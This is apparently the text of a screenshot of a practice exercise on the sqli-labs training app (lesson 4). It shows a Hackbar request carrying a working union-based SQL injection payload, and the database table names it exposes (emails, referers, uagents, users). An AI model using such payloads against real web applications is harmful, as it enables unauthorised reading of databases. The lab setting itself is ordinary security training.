 Hackbar
Encryption Encoding
Load Split Run
http://10.101.177.100:9990/Less-
4/?id=-1%22) union select
1,2,group_concat(table_name) from
information_schema.tables where
table_schema="security"--+
Enable Post data
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users